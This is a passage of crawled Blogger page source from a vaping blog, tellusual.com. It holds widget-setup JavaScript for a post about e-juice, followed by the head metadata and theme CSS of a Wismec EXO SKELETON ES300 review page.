_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4543353764596578337', 'title': 'Tell some important ideas in usual things-tellusual.com', 'url': 'http://www.tellusual.com/2017/11/e-juice-adding-ingredients-to-your-monotonous-vaping-life.html', 'canonicalUrl': 'http://www.tellusual.com/2017/11/e-juice-adding-ingredients-to-your-monotonous-vaping-life.html', 'homepageUrl': 'http://www.tellusual.com/', 'searchUrl': 'http://www.tellusual.com/search', 'canonicalHomepageUrl': 'http://www.tellusual.com/', 'blogspotFaviconUrl': 'http://www.tellusual.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-163856279-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tell some important ideas in usual things-tellusual.com - Atom\x22 href\x3d\x22http://www.tellusual.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Tell some important ideas in usual things-tellusual.com - RSS\x22 href\x3d\x22http://www.tellusual.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tell some important ideas in usual things-tellusual.com - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4543353764596578337/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tell some important ideas in usual things-tellusual.com - Atom\x22 href\x3d\x22http://www.tellusual.com/feeds/5288057115318007264/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '5288057115318007264', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmsIvCiClbJY2F6MSGaDHKc7ibn6aUsdGImWXmuF-Gmn4xTkQ69ScszQtd-vnEIgdlSSTTM7aEMlQoy0qeKaQFc1JBVUN7PEj49CzIN8M1Um9TTKy5RQ7PNO-k6Ym8OjhEefq_Xicw3I7i/s72-c/e-juice.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmsIvCiClbJY2F6MSGaDHKc7ibn6aUsdGImWXmuF-Gmn4xTkQ69ScszQtd-vnEIgdlSSTTM7aEMlQoy0qeKaQFc1JBVUN7PEj49CzIN8M1Um9TTKy5RQ7PNO-k6Ym8OjhEefq_Xicw3I7i/s400/e-juice.png', 'pageName': 'E-juice - Adding Ingredients To Your Monotonous Vaping Life', 'pageTitle': 'Tell some important ideas in usual things-tellusual.com: E-juice - Adding Ingredients To Your Monotonous Vaping Life'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'E-juice - Adding Ingredients To Your Monotonous Vaping Life', 'description': 'E-juice, which is both connected and disconnected with e-cigarettes, is in rich variety and of great importance in vaping experience. E-ciga...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmsIvCiClbJY2F6MSGaDHKc7ibn6aUsdGImWXmuF-Gmn4xTkQ69ScszQtd-vnEIgdlSSTTM7aEMlQoy0qeKaQFc1JBVUN7PEj49CzIN8M1Um9TTKy5RQ7PNO-k6Ym8OjhEefq_Xicw3I7i/s400/e-juice.png', 'url': 'http://www.tellusual.com/2017/11/e-juice-adding-ingredients-to-your-monotonous-vaping-life.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5288057115318007264}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'box-sec2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'box-sec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'box-sec2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'box-sec2', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'sidebar2', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'sidebar2', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar2', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar2', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar2', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'blocked-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tellusual.com/2017/11/wismec-exo-skeleton-es300-review.html
body_size: 72703
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.tellusual.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.tellusual.com/2017/11/wismec-exo-skeleton-es300-review.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Tell some important ideas in usual things-tellusual.com - Atom" href="http://www.tellusual.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Tell some important ideas in usual things-tellusual.com - RSS" href="http://www.tellusual.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Tell some important ideas in usual things-tellusual.com - Atom" href="https://www.blogger.com/feeds/4543353764596578337/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Tell some important ideas in usual things-tellusual.com - Atom" href="http://www.tellusual.com/feeds/5617866991334287337/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-Fa3CpeHMLJsejYFO1hjLP3TRruj2NifSULh5D41jewMRnnVP07fiVwfhzddL0syyTQPaE9kPVHBVXjmgUjshbURXnkC8PEXyWVNrpPIMx9YciWkvlHiKhwHPDOZVvQohjtJN-OxV9wmg/s1600/exo.png' rel='image_src'/>
<meta content='http://www.tellusual.com/2017/11/wismec-exo-skeleton-es300-review.html' property='og:url'/>
<meta content='Wismec EXO SKELETON ES300 Review' property='og:title'/>
<meta content='Fashionable appearance:  This product is designed to have a special transparent body and OLED screen on the top. The OLED on the top makes t...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-Fa3CpeHMLJsejYFO1hjLP3TRruj2NifSULh5D41jewMRnnVP07fiVwfhzddL0syyTQPaE9kPVHBVXjmgUjshbURXnkC8PEXyWVNrpPIMx9YciWkvlHiKhwHPDOZVvQohjtJN-OxV9wmg/w1200-h630-p-k-no-nu/exo.png' property='og:image'/>
<title>
Wismec EXO SKELETON ES300 Review - Tell some important ideas in usual things-tellusual.com
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Wismec EXO SKELETON ES300 Review' property='og:title'/>
<meta content='http://www.tellusual.com/2017/11/wismec-exo-skeleton-es300-review.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-Fa3CpeHMLJsejYFO1hjLP3TRruj2NifSULh5D41jewMRnnVP07fiVwfhzddL0syyTQPaE9kPVHBVXjmgUjshbURXnkC8PEXyWVNrpPIMx9YciWkvlHiKhwHPDOZVvQohjtJN-OxV9wmg/s1600/exo.png' property='og:image'/>
<meta content='Tell some important ideas in usual things-tellusual.com' property='og:site_name'/>
<meta content='http://www.tellusual.com/' name='twitter:domain'/>
<meta content='Wismec EXO SKELETON ES300 Review' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-Fa3CpeHMLJsejYFO1hjLP3TRruj2NifSULh5D41jewMRnnVP07fiVwfhzddL0syyTQPaE9kPVHBVXjmgUjshbURXnkC8PEXyWVNrpPIMx9YciWkvlHiKhwHPDOZVvQohjtJN-OxV9wmg/s1600/exo.png' name='twitter:image'/>
<meta content='Wismec EXO SKELETON ES300 Review' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
------------------------------------ ----------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#ef4d1c"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#202020"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#202020"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#ef4d1c}
a:hover{color:#ef4d1c}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1070px;margin:0 auto 20px;background-color:#FFF;}
.row{width:1070px}
#content-wrapper{margin:35px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:30px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#333333;margin:0;    height: 36px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{    float: left;
display: inline-block;
height: 36px;
line-height: 36px;
margin-right: 18px;
padding: 0;}
#nav1 li a{color:#ffffff;font-size:11px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#ef4d1c}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0;}
select{background: url([data-uri]) no-repeat 95% 50%;
-moz-appearance: none;
-webkit-appearance: none;
appearance: none;}
.social-area{float:right;    margin-right: -5px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{    height: 36px;
line-height: 36px;
display: block;
float: left;
padding: 0 5px;}
.tm-head #social-top ul li a{    color: #fff;
display: inline-block;
height: 25px;
line-height: 25px;
text-align: center;
width: 25px;
border-radius: 4px;    font-size: 12px;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#ef4d1c}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#social-top .facebook { background:#3C599F; }
#social-top .twitter { background:#32CCFE; }
#social-top .instagram { background:#A1755C; }
#social-top .pinterest {	background:#cb2027; }
#social-top .gplus { background:#dd4b39; }
#social-top .bloglovin {	background:#36ADED; }
#social-top .rss { background:#f26522; }
#social-top .youtube { background:#bb0000;}
#social-top .tumblr { background:#314E6C; }
#social-top .dribbble { background:#F46899; }
#social-top .soundcloud { background:#FF5500;}
#social-top .vimeo {	background:#229ACC; }
#social-top .linkedin {	background:#0085AE; }
#social-top .whatsapp {	background:#128c7e; }
#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:285px;max-height:60px;margin:18px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{position:relative;width:100%;height:48px;font-size:12px;margin:0 auto;    background-color: #fff;
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
-ms-border-radius: 0;
-o-border-radius: 0;
border-bottom: 1px solid #eee;
margin-bottom: 0;
transition: all ease 0.4s;
-webkit-transition: all ease 0.4s;
-moz-transition: all ease 0.4s;
-o-transition: all ease 0.4s;
z-index: 99;}
.header-menu{height:48px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0; }
li.li-home a{    float: left;
line-height: 51px;
text-transform: uppercase;
font-weight: 500;
letter-spacing: .5px;
color: #ef4d1c;}
li.li-home:hover{color: #ef4d1c;}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0;}
#main-nav ul li a{float:left;color:#333;    line-height:51px;text-transform:uppercase;font-weight:500;letter-spacing:.5px}
#main-nav ul li:hover{ color: #ef4d1c;}
#main-nav ul li:hover a{ color: #ef4d1c;}
#main-nav ul li.has-children a{padding-right:0px}
#main-nav ul li.has-children a:after{content:"\f067";font-family:FontAwesome;font-size:8px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:48px;z-index:100;background-color:#202020;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:none;position:relative;overflow:hidden;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#ef4d1c;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:48px;height:48px;color:#333;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{color:#ef4d1c;}
#nav-search{position:absolute;right:0;top:48px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:#fff;font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:30px auto 0}
.featured .widget-content{margin:0px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{    float: left;
width: 25%;
padding-right: 1px;
box-sizing: border-box;
}
.feat-align.feat-column1 {
width: 50%;padding: 0 8px;
}
.featured .hot-item{width:100%;height:195px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:399px;   }
.featured .feat-column1 .item1 .rcp-thumb{height:403px}
.featured .feat-column2 .item3{margin-top:8px;   }
.featured .feat-column4 {padding-right: 0;}
.featured .feat-column4 .item5{margin-top:8px;    }
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:195px;position:relative;display:block;overflow:hidden;   }
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box;    text-align: right;}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{       background-color: #ef4d1c;
color: #fff;
text-transform: uppercase;
font-weight: 400;
z-index: 5;
height: 20px;
line-height: 32px;
padding: 0 6px;
font-size: 11px;}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{position:relative;clear:both;z-index:1;margin-bottom:10px;line-height:33px}
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px;    padding-left: 25px;}
.sidebar .widget h2:before,.box-title h2.title:before, .posts-title h2.title:before {
position: absolute;
content: "";
width: 12px;
height: 12px;
display: inline-block;
background-color: #ef4d1c;
left: 0;
top: 49%;
-webkit-transform: translateY(-49%);
-ms-transform: translateY(-49%);
transform: translateY(-49%);
z-index: 5;
}
.sidebar .widget h2:before, .box-title h2.title:before:nth-child(1), .posts-title h2.title:before:nth-child(1){background-color: #66297e;}
.social-count-plus ul {
border: none !important;
list-style: none !important;
margin: 0;
padding: 0;
}
.social-count-plus li {
background: none !important;
border: none !important;
clear: none !important;
float: left;
list-style: none !important;
margin: 0;
padding: 0 0 20px;
text-align: center;
width: 60px;
}
.social-count-plus .flat li {
margin-right: 1px;
width: 32%;
background: #9a9a9a!important;
padding-top: 5px;
padding-bottom: 5px;
margin-bottom: 7px;
}
.social-count-plus .flat li.count-twitter {
background: #2181c3!important;
}
.social-count-plus .flat .count-twitter a {
background-position: 0px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiijHzd0r4hWuhSisqqQGSXh1VgO04quqUFboN08GQiM_YV5aLy8kqX397YQje-HCcwEQk5-X8lXouwit3Lmn9HVlUi4p85c0PioLW-jgCeQr2I0nuJFeR8j6VqQTGfc2xfguilV0HHC1s/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus a {
-moz-transition: all .4s ease;
-o-transition: all .4s ease;
-webkit-transition: all .4s ease;
transition: all .4s ease;
display: block;
margin: 0 auto;
opacity: 1;
padding: 0 !important;
}
.social-count-plus span {
display: block;
margin: 0;
padding: 0;
}
.social-count-plus .count {
display: block;
font-size: 14px;
font-weight: bold;
line-height: 16px;
margin: 5px 0 0;
padding: 0;
}
.social-count-plus .label {
font-size: 9px;
font-weight: normal;
line-height: 16px;
text-transform: capitalize;
}
.social-count-plus .flat li.count-facebook {
background: #345897!important;
}
.social-count-plus .flat .count-facebook a {
background-position: -32px 0 !important;
}
.social-count-plus .flat a {
